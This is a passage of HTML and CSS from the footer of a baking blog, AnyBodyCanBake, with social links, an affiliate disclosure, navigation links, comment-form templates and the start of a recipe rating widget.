[data-css="tve-u-17c300bad9b"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d3d76a"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c300bada6"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c300bada9"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d5aeae"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d5aeae"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d5c92f"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d5c92f"] strong{font-weight: 500 !important;}:not(#tve) .thrv_symbol_16090 [data-css="tve-u-17c30327e31"]{color: rgba(137,52,12,0.5) !important;--tcb-applied-color: var$(--tcb-color-40) !important;--tve-applied-color: var$(--tcb-color-40) !important;}:not(#tve) .thrv_symbol_16090 [data-css="tve-u-17c305209ab"]{color: rgba(69,35,29,0.5) !important;--tcb-applied-color: var$(--tcb-color-43) !important;--tve-applied-color: var$(--tcb-color-43) !important;}:not(#tve) .thrv_symbol_16090 [data-css="tve-u-17c36d4437f"]{line-height: 1em !important;}:not(#tve) .thrv_symbol_16090 [data-css="tve-u-17c36d5340b"]{line-height: 1em !important;}:not(#tve) .thrv_symbol_16090 [data-css="tve-u-17c36d5a190"]{line-height: 1em !important;}}@media (max-width: 1023px){.thrv_symbol_16090 [data-css="tve-u-1705dcef3f6"]{padding-bottom: 30px !important;}.thrv_symbol_16090 [data-css="tve-u-1705dd0a3dc"]{padding-bottom: 30px !important;}.thrv_symbol_16090 [data-css="tve-u-1705da58f90"]{margin-bottom: 0px !important;}.thrv_symbol_16090 [data-css="tve-u-1705da58d5a"]{padding-bottom: 0px !important;flex-wrap: wrap !important;}.thrv_symbol_16090 [data-css="tve-u-1705da58d5a"] > .tcb-flex-col{flex-basis: 250px !important;}.thrv_symbol_16090 .symbol-section-in{padding: 40px 40px 20px !important;}.thrv_symbol_16090 [data-css="tve-u-1705da6abae"]{--tve-alignment: center;float: none;margin-left: auto !important;margin-right: auto !important;}.thrv_symbol_16090 [data-css="tve-u-1705da91f48"]{--tve-alignment: center;float: none;margin-left: auto !important;margin-right: auto !important;}}@media (max-width: 767px){.thrv_symbol_16090 [data-css="tve-u-1705dd0a3dc"]{padding-bottom: 30px !important;}.thrv_symbol_16090 [data-css="tve-u-1705da58d5a"]{padding-bottom: 0px !important;}.thrv_symbol_16090 .symbol-section-in{padding: 30px 20px 20px !important;}.thrv_symbol_16090 [data-css="tve-u-1705da6abae"]{--tve-alignment: center;float: none;z-index: 3;position: relative;margin-left: auto !important;margin-right: auto !important;}.thrv_symbol_16090 [data-css="tve-u-1705da91f48"]{--tve-alignment: center;float: none;margin-left: auto !important;margin-right: auto !important;}.thrv_symbol_16090 [data-css="tve-u-17c30010d04"]{margin-bottom: 30px !important;}.thrv_symbol_16090 [data-css="tve-u-17c300360b7"]{display: block;}}</style> <div class="symbol-section-out" style="" data-css="tve-u-17c2ff9ed9b"></div> <div class="symbol-section-in" style="" data-css="tve-u-18874b1b36c"> <div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width: 1214;"><div class="tcb-flex-row v-2 tcb--cols--1" data-css="tve-u-17c3035aede"><div class="tcb-flex-col" data-css="tve-u-17c36daba1b" style=""><div class="tcb-col" data-css="tve-u-17c3034cb58" style=""><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17c303221fb"><p data-css="tve-u-17c30327e31" style="">GET LATEST UPDATES &amp; POSTS ON</p></div><div class="thrv_wrapper thrive_author_links thrv_social_custom thrv_social_follow tcb-local-vars-root tve_links_style_4 tve_links_style_7" data-custom-networks="{}" data-css="tve-u-17c2fec9e0c" data-icons-identifiers="{&quot;fb&quot;:&quot;<svg class=&quot;tcb-icon&quot; viewBox=&quot;0 0 264 512&quot; data-id=&quot;facebook&quot; data-name=&quot;&quot;> <path d=&quot;M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229&quot;></path> </svg>&quot;,&quot;ig&quot;:&quot;<svg class=&quot;tcb-icon&quot; viewBox=&quot;0 0 448 512&quot; data-id=&quot;instagram&quot; data-name=&quot;&quot;> <path d=&quot;M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z&quot;></path> </svg>&quot;,&quot;yt&quot;:&quot;<svg class=&quot;tcb-icon&quot; viewBox=&quot;0 0 576 512&quot; data-id=&quot;youtube&quot; data-name=&quot;&quot;> <path d=&quot;M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z&quot;></path> </svg>&quot;,&quot;pin&quot;:&quot;<svg class=&quot;tcb-icon&quot; viewBox=&quot;0 0 384 512&quot; data-id=&quot;pinterest&quot; data-name=&quot;&quot;> <path d=&quot;M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z&quot;></path> </svg>&quot;,&quot;t&quot;:&quot;<svg class=&quot;tcb-icon&quot; viewBox=&quot;0 0 512 512&quot; data-id=&quot;twitter&quot; data-name=&quot;&quot;> <path d=&quot;M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z&quot;></path> </svg>&quot;,&quot;in&quot;:&quot;<svg class=&quot;tcb-icon&quot; viewBox=&quot;0 0 448 512&quot; data-id=&quot;linkedin&quot; data-name=&quot;&quot;> <path d=&quot;M100.3 480H7.4V180.9h92.9V480zM53.8 140.1C24.1 140.1 0 115.5 0 85.8 0 56.1 24.1 32 53.8 32c29.7 0 53.8 24.1 53.8 53.8 0 29.7-24.1 54.3-53.8 54.3zM448 480h-92.7V334.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V480h-92.8V180.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V480z&quot;></path> </svg>&quot;}" style=""><div class="thrive-colors-palette-config" style="display: none !important"></div><div class="tve_social_items tve_social_custom tcb-social-follow tve-prevent-content-edit tve_links_style_7 tve_social_itb tcb-local-vars-root" style=""> <div class="tve_s_item tve_s_fb_share thrv_wrapper" data-network="fb" data-s="fb_share" data-href="" data-name="Facebook Page" data-css="tve-u-18573f6f6f7"> <a href="https://www.facebook.com/anybodycanbake" class="tve-dynamic-link " target="_blank" rel="nofollow" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="fb" data-id="icon-facebook"> <span class="tve_s_icon"> <svg class="tcb-icon" viewBox="0 0 264 512" data-id="facebook" data-name=""> <path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_ig_share thrv_wrapper" data-network="ig" data-s="ig_share" data-href="" data-name="Instagram" data-css="tve-u-18573f6f700"> <a href="https://www.instagram.com/anybodycanbake/" class="tve-dynamic-link " target="_blank" rel="nofollow" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="ig" data-id="icon-instagram"> <span class="tve_s_icon"> <svg class="tcb-icon" viewBox="0 0 448 512" data-id="instagram" data-name=""> <path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_yt_share thrv_wrapper" data-network="yt" data-s="yt_share" data-href="" data-name="YouTube" data-css="tve-u-18573f6f707"> <a href="https://www.youtube.com/c/AnybodyCanBake" class="tve-dynamic-link " target="_blank" rel="nofollow" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="yt" data-id="icon-youtube"> <span class="tve_s_icon"> <svg class="tcb-icon" viewBox="0 0 576 512" data-id="youtube" data-name=""> <path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_pin_share thrv_wrapper" data-network="pin" data-s="pin_share" data-href="" data-name="Pinterest" data-css="tve-u-18573f6f70e"> <a href="https://in.pinterest.com/anybodycanbake/" class="tve-dynamic-link " target="_blank" rel="nofollow" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="pin" data-id="icon-pinterest"> <span class="tve_s_icon"> <svg class="tcb-icon" viewBox="0 0 384 512" data-id="pinterest" data-name=""> <path d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_t_share thrv_wrapper" data-network="t" data-s="t_share" data-href="" data-name="Twitter" data-css="tve-u-18573f6f716"> <a href="https://twitter.com/soniagupta16" class="tve-dynamic-link " target="_blank" rel="nofollow" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="t" data-id="icon-twitter"> <span class="tve_s_icon"> <svg class="tcb-icon" viewBox="0 0 512 512" data-id="twitter" data-name=""> <path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path> </svg> </span> </a> </div> <div class="tve_s_item tve_s_in_share thrv_wrapper" data-network="in" data-s="in_share" data-href="" data-name="LinkedIn" data-css="tve-u-18573f6f71d"> <a href="https://www.linkedin.com/company/anybodycanbake/about/" class="tve-dynamic-link " target="_blank" rel="nofollow" data-dynamic-link="thrive_global_fields_url" data-shortcode-id="in" data-id="icon-linkedin"> <span class="tve_s_icon"> <svg class="tcb-icon" viewBox="0 0 448 512" data-id="linkedin" data-name=""> <path d="M100.3 480H7.4V180.9h92.9V480zM53.8 140.1C24.1 140.1 0 115.5 0 85.8 0 56.1 24.1 32 53.8 32c29.7 0 53.8 24.1 53.8 53.8 0 29.7-24.1 54.3-53.8 54.3zM448 480h-92.7V334.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V480h-92.8V180.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V480z"></path> </svg> </span> </a> </div> </div> </div></div></div></div></div><div class="thrv_wrapper thrv-columns" data-css="tve-u-1705da58f90" style="--tcb-col-el-width: 1214;"><div class="tcb-flex-row v-2 tcb-medium-wrap tcb--cols--5 tcb-resized" data-css="tve-u-1705da58d5a"><div class="tcb-flex-col" data-css="tve-u-1705db08f1c" style=""><div class="tcb-col" data-css="tve-u-17c30010d04" style=""><div class="tcb-clear" data-css="tve-u-17c304f7685"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1705da91f48"><p data-css="tve-u-1705da66a6d" style="text-align: left;">Affiliate Disclosure</p></div></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17c300360b7" style=""><p data-css="tve-u-17c305209ab" style="">We sometimes use affiliate links in our content. This doesn't cost you anything but if you use these links to buy something we may earn a commission. Thanks.</p></div></div></div><div class="tcb-flex-col" data-css="tve-u-17eaa6f5c0b" style=""><div class="tcb-col" data-css="tve-u-1705dcef3f6"><div class="tcb-clear" data-css="tve-u-17c304facd5"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17c2ff8f0f4"><p data-css="tve-u-1705da98eb8" style="">COMPANY Info</p></div></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17c300360b7" style=""><p data-css="tve-u-17c300bad95" style="text-align: left;"><a class="" href="https://anybodycanbake.com/sonia-gupta/" style="outline: none;" target="_blank" data-css="tve-u-17c36d4437f">About</a></p><p data-css="tve-u-17c300bad9b" style="text-align: left;"><a href="https://anybodycanbake.com/collaborate" class="" style="outline: none;" data-css="tve-u-184514fd1f5">Collaborate</a></p><p data-css="tve-u-17c36d3d76a" style="text-align: left;"><a href="https://anybodycanbake.com/careers/" target="_blank" class="" style="outline: none;" data-css="tve-u-184514fb1ad">Career</a></p><p data-css="tve-u-17c300bada6" style="text-align: left;"><a class="" href="https://anybodycanbake.com/contact/" style="outline: none;" target="_blank" data-css="tve-u-17c36d4d66b">Contact</a></p><p data-css="tve-u-17c300bada9" style="text-align: left;"><a class="" href="https://anybodycanbake.com/sitemap_index.xml" style="outline: none;" target="_blank" data-css="tve-u-184514fed5a">Sitemap</a></p></div></div></div><div class="tcb-flex-col" data-css="tve-u-17eaa6f5c52" style=""><div class="tcb-col" data-css="tve-u-1705dd0a3dc"><div class="tcb-clear" data-css="tve-u-17c304fb7a8"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1705da6abae"><p data-css="tve-u-17c3052c9d9" style="">REcommended Links</p></div></div><div class="thrv_wrapper thrv_text_element"><p data-css="tve-u-17c36d3f90e" style="text-align: left;"><a class="" href="https://anybodycanbake.com/sugar-substitute-baking/" style="outline: none;" target="_blank" data-css="tve-u-17c36d5340b">Sugar Substitutes for Baking</a></p><p data-css="tve-u-17c36d3f919" style="text-align: left;"><a class="" href="https://anybodycanbake.com/best-oven-to-buy/" style="outline: none;" target="_blank" data-css="tve-u-17c36d56f30">Oven for Baking in India</a></p><p data-css="tve-u-17c36d3f91c" style="text-align: left;"><a class="" href="https://anybodycanbake.com/flours-for-baking/" style="outline: none;" target="_blank" data-css="tve-u-17c36d57ebe">Best Flours for Baking</a></p><p data-css="tve-u-17c300be481" style="text-align: left;"><a class="" href="https://anybodycanbake.com/best-baking-books/" style="outline: none;" target="_blank" data-css="tve-u-17c36d58c6b">Best Baking Books</a></p><p data-css="tve-u-18c9bd19761" style="text-align: left;"><a href="https://anybodycanbake.com/tools-for-baking/" target="_blank" class="" style="outline: none;" data-css="tve-u-18c9bd16665">Tools for Baking</a></p></div></div></div><div class="tcb-flex-col" data-css="tve-u-17eaa6f5c96" style=""><div class="tcb-col"><div class="tcb-clear" data-css="tve-u-17c304fb7a8"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1705da6abae"><p data-css="tve-u-1705da97a37" style="">Best of Anybodycanbake</p></div></div><div class="thrv_wrapper thrv_text_element"><p data-css="tve-u-17c2ffd4e81" style="text-align: left;"><a class="" href="https://anybodycanbake.com/benefits-of-baking/" style="outline: none;" target="_blank" data-css="tve-u-17c36d5a190">Benefits of Baking</a></p><p data-css="tve-u-17c2ffd4e85" style="text-align: left;"><a class="" href="https://anybodycanbake.com/home-baking-business-inida/" style="outline: none;" target="_blank" data-css="tve-u-17c36d5aeae">Rise of Home Bakery Business</a></p><p data-css="tve-u-17c2ffd4e87" style="text-align: left;"><a class="" href="https://anybodycanbake.com/whole-wheat-bread/" style="outline: none;" target="_blank" data-css="tve-u-17c36d5bbca">Brown bread vs white bread</a></p><p data-css="tve-u-17c2ffd4e89" style="text-align: left;"><a class="" href="https://anybodycanbake.com/healthy-cakes/" style="outline: none;" target="_blank" data-css="tve-u-17c36d5c92f">Healthy Cakes - Myth or Reality?</a></p><p data-css="tve-u-17c2ffd4e8b" style="text-align: left;"><a class="" href="https://anybodycanbake.com/stand-mixer/" style="outline: none;" target="_blank" data-css="tve-u-17c36d5d93e">Investing in a Stand Mixer</a></p></div></div></div><div class="tcb-flex-col" data-css="tve-u-17eaa6f5cdf" style=""><div class="tcb-col"><div class="thrv_wrapper thrv_custom_html_shortcode"> <div id="surly-badge" class="surly__id_128927081 surly-badge_white-red" onclick="if(event.target.nodeName.toLowerCase() != 'a' &amp;&amp; event.target.parentElement.nodeName.toLowerCase() != 'a') {window.open('https://sur.ly/i/anybodycanbake.com/'); return 0;}"> <div class="surly-badge__header"> <h3 class="surly-badge__header-title" style="">Brilliantly</h3> <p class="surly-badge__header-text">SAFE!</p> </div> <div class="surly-badge__tag"> <a class="surly-badge__tag-text" href="https://sur.ly/i/anybodycanbake.com/"> anybodycanbake.com </a> </div> <div class="surly-badge__footer"> <h3 class="surly-badge__footer-title" style="">Content &amp; Links</h3> <p class="surly-badge__footer-text">Verified by <a href="https://sur.ly" class="surly-badge__footer-link">Sur.ly</a> </p> </div> <div class="surly-badge__date">2022</div> </div></div></div></div></div></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-1705daac0a6" style=""><p data-css="tve-u-1706242ba36" style="text-align: center;">©<span class="thrive-shortcode-content" data-attr-id="Y" data-extra_key="Y" data-option-inline="1" data-shortcode="thrv_dynamic_data_date" data-shortcode-name="Year (2029)">2026</span> <span class="thrive-shortcode-content" data-attr-id="1" data-extra_key="1" data-option-inline="1" data-shortcode="thrive_global_fields" data-shortcode-name="[Company] Name">AnyBodyCanBake</span>,&nbsp; &nbsp;<span class="thrive-shortcode-content" data-attr-id="6" data-extra_key="2" data-option-inline="1" data-shortcode="thrive_global_fields" data-shortcode-name="[Legal] Privacy policy" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;href&quot;:&quot;https://anybodycanbake.com/privacy/&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;class&quot;:&quot;&quot;}"><a href="https://anybodycanbake.com/privacy/" target="_blank" class="">Privacy policy</a></span> | <a href="https://anybodycanbake.com/terms/" target="_blank" class="" style="outline: none;">Terms &amp; Conditions</a> | Designed &amp; Managed by <a href="https://mappedskills.com" target="_blank" class="" style="outline: none;">MappedSkills Marketing</a></p></div> </div> </div></footer></div>
<script type="text/template" id="comments-conversion"><# if ( html_switch === 'tcm_live_update' ) { #>
<div class="tcm-thank-you-submited tcm-border-color-ac">
	<#= custom_message #>
</div>
<# } #>
<# if ( html_switch === 'tcm_related_posts' ) { #>
<div class="tcm-posts tcm-border-color-ac">
	<#= custom_message #>
	<div class="tcm-posts-list <# if ( ! show_featured_image ) { #> no-featured-image <# } #> clear-this posts-length-<#= ThriveComments.related_posts.length #>">
		<# ThriveComments.related_posts.forEach( function ( value ) { #>
		<div class="tcm-post tcm-color-ac <# if ( ! show_featured_image ) { #> tcm-border-bottom-color-ac <# } #>">
			<# if ( show_featured_image ) { #>
			<div>
				<a href="<#= value.guid #>" style="background-image: url(<#= value.featured_image #>)" class="tcm-related-thumbnail <# if ( ! value.featured_image ) { #>tcm-no-featured-image<# } #>">
				</a>
			</div>
			<# } #>
			<h3><a href="<#= value.guid #>">

								<span>
									<svg class="related-posts-arrow tcm-svg-fill-ac"><use xlink:href="#tcm-related-posts-arrow"></use></svg>								</span>


					<#= value.post_title #>

				</#></a></h3>
		</div>
		<# } ) #>
	</div>
</div>
<# } #>
<# if ( html_switch === 'tcm_social_share' ) { #>
<div class="tcm-share-post tcm-border-color-ac">
	<#= custom_message #>
	<div class="share-buttons">
		<# if ( share_btns.fb_share ) { #>
		<div class="fb-button" data-href="http://www.facebook.com/share.php"></div>
		<# } #>
		<# if ( share_btns.tw_share ) { #>
		<div class="tw-button" data-href="https://twitter.com/intent/tweet"></div>
		<# } #>
		<# if ( share_btns.lk_share ) { #>
		<div class="in-button" data-href="https://www.linkedin.com/cws/share"></div>
		<# } #>
		<# if ( share_btns.pt_share ) { #>
		<div class="pt-button" data-href="http://pinterest.com/pin/create/button"></div>
		<# } #>
		<# if ( share_btns.xi_share ) { #>
		<div class="xi-button" data-href="https://www.xing.com/spi/shares/new"></div>
		<# } #>
	</div>
</div>
<# } #>
</script><script type="text/template" id="comments-create"><# if ( ! current_user_id && comment_registration ) { #>
<div class="tcm-error-heading">
	<p><#= ThriveComments.util.render_label('login_submit_comment') #></p>
</div>
<# } #>
<div class="tcm-comment-wrapper">
	<# if ( ! close_comments ) { #>
	<div class="tcm-create-post-container comment-id-<#= id #>" data-position="<#= position #>" data-comment-id="<#= id #>">
		<# if ( gravatarActive ) { #>
		<div class="left">
			<div class="tcm-client-avatar"
			<# if(typeof (ThriveComments.social_user) !== 'undefined'){#>style="background-image: url('<#= ThriveComments.social_user.picture #>')"<#}else{#>style="background-image: url('<#= photo_src #>')"<#}#>>
		</div>
	</div>
	<# } #>
	<div class="right">
		<div class="tcm-post-input-container">
			<div class="tcm-error-message"></div>
			<textarea tabindex="1" <# if ( mainInput ) { #> class='mainInput' <# } #> id='tcm-post-content' name="tcm-post-content" placeholder="<#= ThriveComments.util.render_label('enter_comment') #>"><#= comment_content #></textarea>
		</div>
				<div class="tcm-extra-fields">
			<div class="comment-form-wprm-rating">
	<label for="wprm-comment-rating-53295869">Recipe Rating</label>	<span class="wprm-rating-stars">
		<fieldset class="wprm-comment-ratings-container" data-original-rating="0" data-current-rating="0">
			<legend>Recipe Rating</legend>
			<input aria-label="Don&#039;t rate this recipe" name="wprm-comment-rating" value="0" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked="checked"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-0" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-0" x="4" y="4" />
	<use xlink:href="#wprm-star-0" x="36" y="4" />
	<use xlink:href="#wprm-star-0" x="68" y="4" />
	<use xlink:href="#wprm-star-0" x="100" y="4" />
	<use xlink:href="#wprm-star-0" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 1 out of 5 stars" name="wprm-comment-rating" value="1" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
